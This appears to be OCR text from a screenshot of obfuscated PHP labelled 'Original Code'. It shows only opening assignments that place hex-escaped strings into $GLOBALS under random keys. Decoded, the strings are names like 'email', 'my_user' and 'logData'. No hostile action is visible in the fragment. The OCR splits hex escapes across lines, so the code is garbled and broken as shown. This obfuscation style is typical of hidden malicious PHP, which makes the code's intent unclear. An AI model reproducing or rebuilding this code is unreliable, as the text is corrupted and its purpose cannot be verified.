
No
Original Code
<?php
 ${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}[
"dp
\x61\x67e\x65\x74"
]=
"f\x69\x6e\x61l"
;${
"\x47
\x4c\x4f\x42AL\x53"
}[
"\x62if\x6bkg"
]=
"\x69n
\x64"
;${
"GL\x4fB\x41\x4c\x53"
}[
"\x63zmc\x74c
\x74hnvq\x62"
]=
"\x6d\x79_\x73l\x69\x63
e"
;${
"\x47L\x4fBAL\x53"
}[
"\x64hy\x6ab\x76\x7
1z\x7a\x62"
]=
"\x6dy\x5f\x75se\x72"
;${
"\x47\x
4cOB\x41\x4cS"
}[
"v\x6fi\x6ds\x6c\x72\x62\x6b
\x69\x63r"
]=
"\x65\x6d\x61i\x6c"
;${
"G\x4c\x4f
B\x41\x4c\x53"
}[
"\x64f\x6dg\x71fe\x67\x6a"
]
=
"\x72\x65\x73\x70o\x6e\x73e"
;${
"\x47\x4c\x4
f\x42AL\x53"
}[
"\x68\x71\x74\x65xr\x69\x72"
]
=
"\x6c\x6f\x67\x44\x61\x74\x61"
;${
"G\x4cOB\x
41\x4c\x53"
}[
"\x6a\x6edwbe\x6bp\x74"
]=
"v\x61